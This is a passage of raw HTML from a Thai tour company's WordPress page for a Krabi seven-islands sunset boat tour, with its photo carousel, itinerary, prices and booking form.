										<a class="stm_fancybox" href="https://tourkrabiholiday.com/wp-content/uploads/2023/05/7-Islands-Sunset-Tour-05.webp"
						title="Watch in popup"
						rel="media-carousel-64790">
						<img fetchpriority="high" decoding="async" class="" src="https://tourkrabiholiday.com/wp-content/uploads/2023/05/7-Islands-Sunset-Tour-05.webp" width="800" height="533" alt="7 Islands Sunset" title="7 Islands Sunset Tour-05" />					</a>
				</div>

				
				<div class="media-carousel-item">
										<a class="stm_fancybox" href="https://tourkrabiholiday.com/wp-content/uploads/2023/05/7-Islands-Sunset-Tour-02.webp"
						title="Watch in popup"
						rel="media-carousel-64790">
						<img decoding="async" class="" src="https://tourkrabiholiday.com/wp-content/uploads/2023/05/7-Islands-Sunset-Tour-02.webp" width="800" height="533" alt="7 Islands Sunset" title="7 Islands Sunset Tour-02" />					</a>
				</div>

				
				<div class="media-carousel-item">
										<a class="stm_fancybox" href="https://tourkrabiholiday.com/wp-content/uploads/2023/05/4-Islands-by-Longtail-Boat.webp"
						title="Watch in popup"
						rel="media-carousel-64790">
						<img decoding="async" class="" src="https://tourkrabiholiday.com/wp-content/uploads/2023/05/4-Islands-by-Longtail-Boat.webp" width="800" height="533" alt="4 Islands by Longtail Boat" title="4 Islands by Longtail Boat" />					</a>
				</div>

				
				<div class="media-carousel-item">
										<a class="stm_fancybox" href="https://tourkrabiholiday.com/wp-content/uploads/2023/05/Tour-krabi.webp"
						title="Watch in popup"
						rel="media-carousel-64790">
						<img loading="lazy" decoding="async" class="" src="https://tourkrabiholiday.com/wp-content/uploads/2023/05/Tour-krabi-800x533.webp" width="800" height="533" alt="Tour krabi" title="Tour krabi" />					</a>
				</div>

				
				<div class="media-carousel-item">
										<a class="stm_fancybox" href="https://tourkrabiholiday.com/wp-content/uploads/2023/05/Hong-island.webp"
						title="Watch in popup"
						rel="media-carousel-64790">
						<img loading="lazy" decoding="async" class="" src="https://tourkrabiholiday.com/wp-content/uploads/2023/05/Hong-island.webp" width="800" height="533" alt="Hong-island" title="Hong-island" />					</a>
				</div>

				
				<div class="media-carousel-item">
										<a class="stm_fancybox" href="https://tourkrabiholiday.com/wp-content/uploads/2023/05/Phi-Phi-Islands.webp"
						title="Watch in popup"
						rel="media-carousel-64790">
						<img loading="lazy" decoding="async" class="" src="https://tourkrabiholiday.com/wp-content/uploads/2023/05/Phi-Phi-Islands.webp" width="800" height="533" alt="Phi Phi Islands" title="Phi Phi Islands" />					</a>
				</div>

				
	</div>
</div>

<style>
	.stm-carousel .owl-nav.disabled {
		display: none!important;
	}
</style>

<script>
	(function ($) {
		"use strict";

		var $owl = $('.media-carousel-64790');

					$(document).ready( function () {
				var owlRtl = false;
				if ($('body').hasClass('rtl')) {
					owlRtl = true;
				}

				$owl.on('initialized.owl.carousel', function (e) {
					setTimeout(function () {
						$owl.find('.owl-dots').before('<div class="stm-owl-prev"><i class="fas fa-angle-left"></i></div>');
						$owl.find('.owl-dots').after('<div class="stm-owl-next"><i class="fas fa-angle-right"></i></div>');
						$owl.find('.owl-nav, .owl-dots, .stm-owl-prev, .stm-owl-next').wrapAll("<div class='owl-controls'></div>");
                        $owl.trigger("to.owl.carousel", [0, 200]);
					}, 500);
				});

				$owl.owlCarousel({
                    startPosition: 0,
					rtl: owlRtl,
					items: 3,
					smartSpeed: 800,
					dots: true,
					margin: 10,
					autoplay: false,
					loop: true,
					responsiveRefreshRate: 1000,
					responsive: {
						0: {
							items: 1
						},
						500: {
							items: 2
						},
						768: {
							items: 3
						},
						1000: {
							items:4						}
					}
				});

				$owl.on('click', '.stm-owl-prev', function () {
					$owl.trigger('prev.owl.carousel');
				});

				$owl.on('click', '.stm-owl-next', function () {
					$owl.trigger('next.owl.carousel');
				});

				$('.vc_tta-tabs .vc_tta-tab a').on('click', function () {
					var tabId = $(this).attr('href');
					setTimeout(function () {

						var $owlTab = $(tabId + ' .media-carousel-64790');

						$owlTab.trigger('destroy.owl.carousel');
						$owlTab.html($owlTab.find('.owl-stage-outer').html()).removeClass('owl-loaded');

						$owlTab.on('initialized.owl.carousel', function (e) {
							setTimeout(function () {
								$owlTab.find('.owl-dots').before('<div class="stm-owl-prev"><i class="fas fa-angle-left"></i></div>');
								$owlTab.find('.owl-dots').after('<div class="stm-owl-next"><i class="fas fa-angle-right"></i></div>');
								$owlTab.find('.owl-nav, .owl-dots, .stm-owl-prev, .stm-owl-next').wrapAll("<div class='owl-controls'></div>");
                                $owl.trigger("to.owl.carousel", [0, 200]);
							}, 500);
						});

						$owlTab.owlCarousel({
							rtl: owlRtl,
							items: 3,
							smartSpeed: 800,
							dots: true,
							margin: 10,
							autoplay: false,
							loop: true,
							responsiveRefreshRate: 1000,
							responsive: {
								0: {
									items: 1
								},
								500: {
									items: 2,
									loop: false
								},
								768: {
									items: 3,
									loop: false
								},
								991: {
									items: 4,
									loop: false
								},
								1025: {
									items:4								}
							}
						});
					}, 2000);

				});
			});
			})(jQuery);
</script>
</div></div></div></div><div class="vc_row-full-width"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #dd8500;text-align: left" class="vc_custom_heading vc_custom_1684758526693" >กระบี่ 7 เกาะ พระอาทิตย์ตก</h2><h3 style="color: #dd8500;text-align: left" class="vc_custom_heading vc_custom_1684758536755" >กำหนดการเดินทาง</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-id="9bba10e" data-element_type="widget" data-widget_type="heading.default">
<div>
<ul>
<li>
<div>รายละเอียดโปรแกรม  ทัวร์ 7 เกาะซันเซ็ท+BBQ DINNER</div>
<div></div>
<div>13.30น. ลูกค้าเช็คอินขึ้นเรือ บนเรือมีไกด์แนะนำ และมีของว่าง ผลไม้ น้ำเย็นๆ ให้ลูกค้าได้รับประทาน ระหว่างเดินทาง</div>
<div></div>
<div>14.00น. อ่าวไร่เลย์ ชมความงดงามของธรรมชาติ หาดทราย และเล่นน้ำ ชมปลาปะการังเกาะทับ หรือทะเลแหวก หนึ่ง ในอันซีนของไทย ซึ่งมีความแปลกตามธรรมชาติที่สวยงาม คือเมื่อน้ำลด จะปรากฎสันทรายที่เชื่อมเกาะทั้ง3 เข้าด้วยกัน สามารถเดินเล่นและถ่ายรูป ความอัศจรรย์นี้ไว้เป็นที่ระลึก</div>
<div></div>
<div>16.30น. และเดินทางไปยังเกาะไก่ เพื่อให้ลูกค้าได้ถ่ายรูป เกาะหินปูนกลางทะเล ที่ถูกธรรมชาติกัดกร่อนเป็นรูปร่างเหมือนหัวไก่ และดำน้ำดูปะการังใต้ทะเล และฝูงปลานานาชนิด</div>
<div></div>
<div>17.30น. เดินทางต่อไปยัง เกาะตังหมิง จุดดำผิวน้ำ ชมปลาปะการังอันสวยงาม และปลานีโม (ปลาการ์ตูน) เป็นจุดดำน้ำที่น่าประทับใจ</div>
<div></div>
<div>18.00น. เดินทางสู่ เกาะปอดะ เกาะที่มีน้ำทะเลใส มีปลาหลากหลายสีสัน และมีชายหาดขาวละเอียด เหมาะแก่การเล่นน้ำแก่การดำน้ำ และอิ่มอร่อยกับ BBQ ชมพระอาทิตย์ตกยามเย็น</div>
<div></div>
<div>19.00น. ต่อด้วย หาดถ้ำพระนาง เพื่อนมัสการศาลพระนางอันศักดิ์สิทธิ์ เพื่อขอพรและความเป็นสิริมงคล  ลงเล่นน้ำชม เพลนตอน (พรายน้ำเรืองแสงรอบกายท่านในยามค่ำคืน)</div>
<div></div>
<div>20.00น. จบโปรแกรมถึงท่าเรือ และส่งลูกค้ากลับโรงแรมที่พักโดยสวัสดิภาพ</div>
<div></div>
<div>***โปรแกรมทัวร์อาจมีการเปลี่ยนแปลง ขึ้นอยู่กับสภาพอากาศ ในวันนั้นๆ***</div>
<div>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</div>
<div> โปรแกรมทัวร์นี้รวม</div>
<p>&nbsp;</p>
<p>สิ่งที่ควรนำติดตัวไปด้วย</p>
<p>ผ้าขนหนู  ครีมกันแดด  กล้องถ่ายรูป   ชุดสำหรับเล่นน้ำ ค่ะ</p>
<p>เวลารับจากโรงแรม &#8211; ไปท่าเรือ</p>
<p>ในเมืองกระบี่   รับ 12.00 &#8211; 12.15  น.<br />
อ่าวนาง รับ 12.30 น. &#8211; 13.30 น</p>
<p>ทับแขก รับ 12.00 &#8211; 12.30  น (ชาทท่านละ 100 บาท )</p>
<p>คลองม่วง รับ 12.00 &#8211; 12.30  น (ชาทท่านละ 100 บาท)</p>
<p>หมายเหตุ</p>
<ul>
<li>กรณีทางอุทยานแห่งชาติ แจ้งเรือออกไม่ได้ เนื่องจากพายุ หรือลมมรสุม  เรายินดีคืนเงิน 100 %</li>
<li>ควรจองล่วงหน้าก่อนการเดินทางเพื่อที่เรา ทางเราได้ล้อกที่นั่งให้กับลูกค้าค่ะ</li>
<li>ราคาโปรโมชั่น สงวนสิทธิ์ ให้ลูกค้าจองก่อนการเดินทาง จะได้ในราคาพิเศษค่ะ</li>
<li>ทุกโปรแกรม ไม่รวมค่าอุทยานชาวต่างชาตินะคะ</li>
<li>โปรแกรมทางทะเลไม่อนุญาต ให้บุคคลตั้งครรภ์ทำทริปทุกกรณีค่ะ</li>
</ul>
<div></div>
<div>***โปรแกรมทัวร์อาจมีการเปลี่ยนแปลง ขึ้นอยู่กับสภาพอากาศ ในวันนั้นๆ***</div>
</li>
</ul>
</div>
</div>

		</div>
	</div>
<h3 style="color: #dd8500;text-align: left" class="vc_custom_heading vc_custom_1684758586754" >ราคารวม</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="padding-left: 40px;">1  รวมรถรับ-ส่ง ท่าเรือ โรงแรมที่ลูกค้าพัก</p>
<p style="padding-left: 40px;">2  ราคานี้รวมอาหารเย็น 1 มื้อ + บาบีคิว</p>
<p style="padding-left: 40px;">3  ราคานี้รวมค่าอุทยานสำหรับคนไทย ( ต่างชาติเสียท่านละ 400 บาท )</p>
<p style="padding-left: 40px;">4  รวมอุปกรณ์ดำน้ำ  เสื้อชูชีพ</p>
<p style="padding-left: 40px;">5  รวมของว่างผลไม้  ในเรือ</p>
<p style="padding-left: 40px;">6  รวมประกันภัยทางทะเล</p>

		</div>
	</div>
<h3 style="color: #dd3333;text-align: left" class="vc_custom_heading" >ราคา: ผู้ใหญ่ ฿950 / เด็ก ฿550</h3></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="block-7" class="widget widget-default widget_block"><div class='fluentform ff-default fluentform_wrapper_5  ff_guten_block ff_guten_block-5 ffs_default_wrap'><form data-form_id="5" id="fluentform_5" class="frm-fluent-form fluent_form_5 ff-el-form-top ff_form_instance_5_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_5_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Booking-EN</legend><input type='hidden' name='__fluent_form_embded_post_id' value='1796' /><input type="hidden" id="_fluentform_5_fluentformnonce" name="_fluentform_5_fluentformnonce" value="461390498c" /><input type="hidden" name="_wp_http_referer" value="/th/krabi-7-islands-sunet/" /><div class='ff-el-group  ff-custom_html' tabindex='-1' data-name="custom_html-5_1" ><h2 style="text-align: left;">Booking Form</h2></div><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_names_first_name_' id='label_ff_5_names_first_name_' >Full Name </label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_5_names_first_name_" class="ff-el-form-control" placeholder="Full Name " aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_email' id='label_ff_5_email' aria-label="Email Address">Email Address</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_5_email" class="ff-el-form-control" placeholder="Your e-Email" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_numeric-field' id='label_ff_5_numeric-field' aria-label="Phone Number">Phone Number</label></div><div class='ff-el-input--content'><input type="number" name="numeric-field" id="ff_5_numeric-field" class="ff-el-form-control" placeholder="Your contact number" data-name="numeric-field" inputmode="numeric" step="any"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_dropdown' id='label_ff_5_dropdown' aria-label="Package Tour">Package Tour</label></div><div class='ff-el-input--content'><select name="dropdown" id="ff_5_dropdown" class="ff-el-form-control" data-name="dropdown" data-calc_value="0"  aria-invalid="false" aria-required="true" aria-labelledby="label_ff_5_dropdown"><option value="">- Select -</option><option value="Krabi 7 Islands Sunet "  >Krabi 7 Islands Sunet</option><option value="4 Islands by Longtail Boat"  >4 Islands by Longtail Boat</option><option value="Phi Phi Islands by SpeedBoat"  >Phi Phi Islands by SpeedBoat</option><option value="Krabi Tours 4 Islands by SpeedBoat"  >Krabi Tours 4 Islands by SpeedBoat</option><option value="Hong Islands by SpeedBoat"  >Hong Islands by SpeedBoat</option><option value="Hong Islands Private Speedboat"  >Hong Islands Private Speedboat</option><option value="4 Islands Private Longtail"  >4 Islands Private Longtail</option><option value="4 Islands Private Speedboat"  >4 Islands Private Speedboat</option><option value="Hong Islands Private Longtail"  >Hong Islands Private Longtail</option></select></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_dropdown_3' id='label_ff_5_dropdown_3' aria-label="Adult (18+ years)">Adult (18+ years)</label></div><div class='ff-el-input--content'><select name="dropdown_3" id="ff_5_dropdown_3" class="ff-el-form-control" data-name="dropdown_3" data-calc_value="0"  aria-invalid="false" aria-required="true" aria-labelledby="label_ff_5_dropdown_3"><option value="">- Select -</option><option value="1 people"  >1 people</option><option value="2 people"  >2 people</option><option value="3 people"  >3 people</option><option value="4 people"  >4 people</option><option value="5 people"  >5 people</option><option value="6 people"  >6 people</option><option value="7 people"  >7 people</option><option value="8 people"  >8 people</option><option value="9 people"  >9 people</option><option value="10 people"  >10 people</option></select></div></div><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_5_dropdown_4' id='label_ff_5_dropdown_4' aria-label="Children (5-14 years)">Children (5-14 years)</label></div><div class='ff-el-input--content'><select name="dropdown_4" id="ff_5_dropdown_4" class="ff-el-form-control" data-name="dropdown_4" data-calc_value="0"  aria-invalid="false" aria-required="false" aria-labelledby="label_ff_5_dropdown_4"><option value="">- Select -</option><option value="1 people"  >1 people</option><option value="2 people"  >2 people</option><option value="3 people"  >3 people</option><option value="4 people"  >4 people</option><option value="5 people"  >5 people</option><option value="6 people"  >6 people</option><option value="7 people"  >7 people</option><option value="8 people"  >8 people</option><option value="9 people"  >9 people</option><option value="10 people"  >10 people</option></select></div></div><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_5_dropdown_2' id='label_ff_5_dropdown_2' aria-label="Children (1-4 years) Free">Children (1-4 years) Free</label></div><div class='ff-el-input--content'><select name="dropdown_2" id="ff_5_dropdown_2" class="ff-el-form-control" data-name="dropdown_2" data-calc_value="0"  aria-invalid="false" aria-required="false" aria-labelledby="label_ff_5_dropdown_2"><option value="">- Select -</option><option value="1 people"  >1 people</option><option value="2 people"  >2 people</option><option value="3 people"  >3 people</option><option value="4 people"  >4 people</option><option value="5 people"  >5 people</option><option value="6 people"  >6 people</option><option value="7 people"  >7 people</option><option value="8 people"  >8 people</option><option value="9 people"  >9 people</option><option value="10 people"  >10 people</option></select></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_datetime' id='label_ff_5_datetime' aria-label="From:">From:</label></div><div class='ff-el-input--content'><input  aria-label='From: Use arrow keys to navigate dates. Press enter to select a date.'  aria-haspopup='dialog' data-type-datepicker data-format='d/m/Y' type="text" name="datetime" id="ff_5_datetime" class="ff-el-form-control ff-el-datepicker" placeholder="pick a date" data-name="datetime"  aria-invalid='false' aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_description' id='label_ff_5_description' aria-label="Pickup Hotel">Pickup Hotel</label></div><div class='ff-el-input--content'><textarea aria-required="true" aria-labelledby="label_ff_5_description" name="description" id="ff_5_description" class="ff-el-form-control" placeholder="Please enter hotel information." rows="2" cols="1" data-name="description" ></textarea></div></div><div class='ff-el-group ff-text-center ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-lg ff_btn_style"  aria-label="Booking Now!">Booking Now!</button></div></fieldset></form><div id='fluentform_5_errors' class='ff-errors-in-stack ff_form_instance_5_1 ff-form-loading_errors ff_form_instance_5_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_5_1 = {"id":"5","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_5_1","form_id_selector":"fluentform_5","rules":{"names[first_name]":{"required":{"value":true,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"numeric-field":{"required":{"value":true,"message":"This field is required"},"numeric":{"value":true,"message":"This field must contain numeric value"},"min":{"value":"","message":"Minimum value is "},"max":{"value":"","message":"Maximum value is "},"digits":{"value":"","message":"The number of digits has to be "}},"dropdown":{"required":{"value":true,"message":"This field is required"}},"dropdown_3":{"required":{"value":true,"message":"This field is required"}},"dropdown_4":{"required":{"value":false,"message":"This field is required"}},"dropdown_2":{"required":{"value":false,"message":"This field is required"}},"datetime":{"required":{"value":true,"message":"This field is required"}},"description":{"required":{"value":true,"message":"This field is required"}}},"debounce_time":300};
                            </script>
            </aside>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1684739353564"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1683967615456">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://tourkrabiholiday.com/wp-content/uploads/2023/05/Logo-รถเช่ากระบี่250x80px.webp" width="250" height="80" alt="รถเช่ากระบี่" title="Logo-รถเช่ากระบี่ car rental krabi" /></div>
		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1683975192546 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1684754412027" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;">รถเช่ากระบี่ เราคือผู้ให้บริการ รถเช่าราคาถูก มีคุณภาพ ตรงเวลา ท่านจะได้รับบริการที่ประทับใจ เมื่อท่านใช้บริการของเรา นึกถึงรถเช่า นึกถึงรถเช่ากระบี่ บริการดุจญาติมิตรราคาเป็นกันเอง</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1684754434395" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;">ที่อยู่ : 452/1 ม.3 ต.เหนือคลอง อ.เหนือคลอง จ.กระบี่ 81130</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1684754450755" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;">เวลาทำการ : จันทร์-ศุกร์ 09:00 &#8211; 08:00 น. เสาร์-อาทิตย์ 09:00 &#8211; 08:00 น.</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1683986547073 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 22px;color: #f0c540;text-align: left" class="vc_custom_heading" >Contact Us</h2>
<style>
			.stm_icon_class_66971::before {
			color: #ffffff;
		}
	</style>

	<div class="text-left">
					<a class="button stm-button stm-button-icon stm-button-secondary-color "
				style="background-color:rgba(255,255,255,0.01); color:#ffffff!important;box-shadow: 0 2px 0 rgba(,0.8)"
				href="tel:0626289787"
				title="0626289787"
									target="_blank"
				>
									<i class="stm-icon-telephone stm_icon_class_66971"></i>
								0626289787			</a>
			</div>

<style>
			.stm_icon_class_71381::before {
			color: #ffffff;
		}
	</style>

	<div class="text-left">
					<a class="button stm-button stm-button-icon stm-button-secondary-color "
				style="background-color:rgba(255,255,255,0.01); color:#ffffff!important;box-shadow: 0 2px 0 rgba(,0.8)"
				href="https://www.facebook.com/tourkrabiholiday"
				title="Tourkrabiholiday"
									target="_blank"
				>
									<i class="fab fa-facebook stm_icon_class_71381"></i>
								Tourkrabiholiday			</a>
			</div>

<style>
			.stm_icon_class_37374::before {
			color: #ffffff;
		}
	</style>

	<div class="text-left">
					<a class="button stm-button stm-button-icon stm-button-secondary-color "
				style="background-color:rgba(255,255,255,0.01); color:#ffffff!important;box-shadow: 0 2px 0 rgba(,0.8)"
				href="https://lin.ee/vNLIJz0"
				title="@tourkrabiholiday"
									target="_blank"
				>
									<i class="fas fa-comment stm_icon_class_37374"></i>
								@tourkrabiholiday			</a>
			</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 22px;color: #f0c540;text-align: left" class="vc_custom_heading" >Menu</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/">หน้าแรก</a></span></li>
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://tourkrabiholiday.com/th/%e0%b9%81%e0%b8%9e%e0%b9%87%e0%b8%84%e0%b9%80%e0%b8%81%e0%b8%88%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/">แพ็คเกจทัวร์</a></span></li>
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://tourkrabiholiday.com/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%ad%e0%b8%87/">การจอง</a></span></li>
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://tourkrabiholiday.com/th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/">แท็กซี่กระบี่</a></span></li>
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://tourkrabiholiday.com/th/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 22px;color: #f0c540;text-align: left" class="vc_custom_heading vc_custom_1683896029556" >Line</h2>
	<div class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1683895970723">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://tourkrabiholiday.com/wp-content/uploads/2023/05/QR-Code-Line-รถเช่ากระบี่-200x200.webp" width="200" height="200" alt="QR Code Line-รถเช่ากระบี่รถเช่ากระบี่ ทัวร์กระบี่ Car rental Krabi and Tour Krabi" title="QR Code Line-รถเช่ากระบี่รถเช่ากระบี่ ทัวร์กระบี่ Car rental Krabi and Tour Krabi" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 22px;color: #f0c540;text-align: left" class="vc_custom_heading vc_custom_1684038795927" >Whats app</h2>
	<div class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1683893620649">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://tourkrabiholiday.com/wp-content/uploads/2023/05/QR-Code-Whatapp-รถเช่ากระบี่-200x200.webp" width="200" height="200" alt="QR Code Whatapp-รถเช่ากระบี่รถเช่ากระบี่ ทัวร์กระบี่ Car rental Krabi and Tour Krabi" title="QR Code Whatapp-รถเช่ากระบี่รถเช่ากระบี่ ทัวร์กระบี่ Car rental Krabi and Tour Krabi" /></div>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1684739588644"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1684739625553" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">Copyright © 2023 tourkrabiholiday.com All Rights Reserved | Powered by <a style="color: #ffffff;" href="https://www.facebook.com/adonaidesignweb" target="_blank" rel="noopener">adonaidesignweb</a></span></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width"></div>
</section>			</div>
					</div>
	</div>

			</div>
		</div>
	</div>
</div> <!--main-->
</div> <!--wrapper-->
	<footer id="footer">
		


<div class="global-alerts"></div><div class="modal" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body heading_font">
				<div class="search-title">
					Search				</div>
				<form method="get" id="searchform" action="https://tourkrabiholiday.com/">
					<div class="search-wrapper">
						<input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
						<button type="submit" class="search-submit" ><i class="fas fa-search"></i></button>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
	</footer>
	<div class="choose-another-class">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-9">
				<div class="single-add-to-compare-left">
					<i class="add-to-compare-icon stm-icon-speedometr2"></i>
					<span class="stm-title h5">
						There is no selected car class in current office. Please choose another Class!					</span>
				</div>
			</div>
			<div class="col-md-3 col-sm-3">
				<a id="select-vehicle-popup" href="https://tourkrabiholiday.com/reservation/" class="compare-fixed-link pull-right heading-font">
					Select Vehicle				</a>
			</div>
		</div>
	</div>
</div>
<div class="stm-rental-overlay"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motors/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="ปิดการโต้ตอบ">
